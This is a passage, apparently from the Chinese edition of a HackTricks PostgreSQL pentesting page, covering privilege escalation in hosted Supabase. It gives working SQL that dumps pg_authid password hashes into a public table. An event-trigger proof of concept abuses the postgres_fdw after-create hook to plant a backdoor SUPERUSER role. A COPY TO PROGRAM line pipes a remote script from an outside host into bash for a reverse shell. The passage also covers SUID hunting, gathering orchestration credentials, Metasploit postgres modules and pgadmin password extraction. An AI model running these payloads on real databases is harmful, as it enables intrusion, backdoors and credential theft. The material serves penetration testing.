```sql DROP TABLE IF EXISTS public.ai_models CASCADE; CREATE TABLE public.ai_models ( id SERIAL PRIMARY KEY, model_name TEXT, config JSONB, created_at TIMESTAMP DEFAULT NOW() ); GRANT ALL ON public.ai_models TO supabase_read_only_user; GRANT ALL ON public.ai_models TO supabase_admin; INSERT INTO public.ai_models (model_name, config) SELECT rolname, jsonb_build_object( 'password_hash', rolpassword, 'is_superuser', rolsuper, 'can_login', rolcanlogin, 'valid_until', rolvaliduntil ) FROM pg_catalog.pg_authid; ```低权限用户现在可以读取 public.ai_models 来获取 SCRAM 哈希和角色元数据,用于离线破解或横向移动。
在 postgres_fdw 扩展安装期间的事件触发 privesc
托管的 Supabase 部署依赖 supautils 扩展,用提供方拥有的 before-create.sql/after-create.sql 脚本将 CREATE EXTENSION 包裹起来,这些脚本以真正的 superuser 身份执行。postgres_fdw 的 after-create 脚本会短暂执行 ALTER ROLE postgres SUPERUSER,运行 ALTER FOREIGN DATA WRAPPER postgres_fdw OWNER TO postgres,然后将 postgres 恢复为 NOSUPERUSER。因为 ALTER FOREIGN DATA WRAPPER 在 current_user 为 superuser 时会触发 ddl_command_start/ddl_command_end 事件触发器,租户创建的触发器可以在该窗口内执行攻击者的 SQL。
利用流程:
- 创建一个 PL/pgSQL 事件触发函数,该函数检查
SELECT usesuper FROM pg_user WHERE usename = current_user,当为 true 时,创建一个后门角色(例如CREATE ROLE priv_esc WITH SUPERUSER LOGIN PASSWORD 'temp123')。 - 在
ddl_command_start和ddl_command_end上注册该函数。 - 执行
DROP EXTENSION IF EXISTS postgres_fdw CASCADE;,然后执行CREATE EXTENSION postgres_fdw;以重新运行 Supabase 的 after-create 钩子。 - 当钩子提升
postgres时,触发器执行,创建持久的 SUPERUSER 角色,并将其授予回postgres,以便可以轻松使用SET ROLE访问。
用于 postgres_fdw after-create 窗口的事件触发 PoC
```sql CREATE OR REPLACE FUNCTION escalate_priv() RETURNS event_trigger AS $$ DECLARE is_super BOOLEAN; BEGIN SELECT usesuper INTO is_super FROM pg_user WHERE usename = current_user; IF is_super THEN BEGIN EXECUTE 'CREATE ROLE priv_esc WITH SUPERUSER LOGIN PASSWORD ''temp123'''; EXCEPTION WHEN duplicate_object THEN NULL; END; BEGIN EXECUTE 'GRANT priv_esc TO postgres'; EXCEPTION WHEN OTHERS THEN NULL; END; END IF; END; $$ LANGUAGE plpgsql;DROP EVENT TRIGGER IF EXISTS log_start CASCADE; DROP EVENT TRIGGER IF EXISTS log_end CASCADE; CREATE EVENT TRIGGER log_start ON ddl_command_start EXECUTE FUNCTION escalate_priv(); CREATE EVENT TRIGGER log_end ON ddl_command_end EXECUTE FUNCTION escalate_priv();
DROP EXTENSION IF EXISTS postgres_fdw CASCADE; CREATE EXTENSION postgres_fdw;
</details>
Supabase 尝试跳过不安全触发器只检查所有权,因此要确保触发器函数的所有者是你的低权限角色,但只有当 hook 将 `current_user` 切换为 SUPERUSER 时,payload 才会执行。因为触发器会在将来的 DDL 上重新运行,所以每当提供者短暂提升租户角色时,它也可以作为一个自我修复的持久后门。
### 将短暂的 SUPERUSER 访问转为主机妥协
在 `SET ROLE priv_esc;` 成功后,重新运行之前被阻止的基本原语:
```sql
INSERT INTO public.ai_models(model_name, config)
VALUES ('hostname', to_jsonb(pg_read_file('/etc/hostname', 0, 100)));
COPY (SELECT '') TO PROGRAM 'curl https://rce.ee/rev.sh | bash';
pg_read_file/COPY ... TO PROGRAM 现在提供以数据库 OS 账户的身份进行任意文件访问和命令执行。接着进行标准的 host privilege escalation:
find / -perm -4000 -type f 2>/dev/null
滥用配置错误的 SUID binary 或可写的 config 可获取 root。一旦获得 root,收集 orchestration credentials(systemd unit env files、/etc/supabase、kubeconfigs、agent tokens),以便在提供商的区域内横向转移。
POST
msf> use auxiliary/scanner/postgres/postgres_hashdump
msf> use auxiliary/scanner/postgres/postgres_schemadump
msf> use auxiliary/admin/postgres/postgres_readfile
msf> use exploit/linux/postgres/postgres_payload
msf> use exploit/windows/postgres/postgres_payload
日志
在 postgresql.conf 文件中,你可以通过更改以下内容来启用 postgresql 日志:
log_statement = 'all'
log_filename = 'postgresql-%Y-%m-%d_%H%M%S.log'
logging_collector = on
sudo service postgresql restart
#Find the logs in /var/lib/postgresql/<PG_Version>/main/log/
#or in /var/lib/postgresql/<PG_Version>/main/pg_log/
Then, 重启服务。
pgadmin
pgadmin 是一个用于 PostgreSQL 的管理和开发平台。
你可以在 pgadmin4.db 文件中找到 passwords
你可以使用脚本中名为 decrypt 的函数对其解密: https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py
sqlite3 pgadmin4.db ".schema"
sqlite3 pgadmin4.db "select * from user;"
sqlite3 pgadmin4.db "select * from server;"
string pgadmin4.db
pg_hba
PostgreSQL 的客户端认证由一个名为 pg_hba.conf 的配置文件管理。该文件包含一系列记录,每条记录指定连接类型、客户端 IP 地址范围(如适用)、数据库名、用户名以及用于匹配连接的认证方法。会使用第一个同时匹配连接类型、客户端地址、目标数据库和用户名的记录进行认证。如果认证失败,没有回退或备用规则。如果没有记录匹配,则拒绝访问。
pg_hba.conf 中可用的基于密码的认证方法包括 md5、crypt 和 password。这些方法在密码传输方式上不同:以 md5 散列、crypt 加密或以明文传输。需要注意,crypt 方法不能用于在 pg_authid 中已被加密的密码。
参考资料
- SupaPwn: Hacking Our Way into Lovable’s Office and Helping Secure Supabase
- HTB: DarkCorp by 0xdf
- PayloadsAllTheThings: PostgreSQL Injection - Using COPY TO/FROM PROGRAM
- Postgres SQL injection to RCE with archive_command (The Gray Area)
Tip
学习和实践 AWS 黑客技术:
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术:HackTricks Training GCP Red Team Expert (GRTE)
学习和实践 Azure 黑客技术:
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
 HackTricks
HackTricks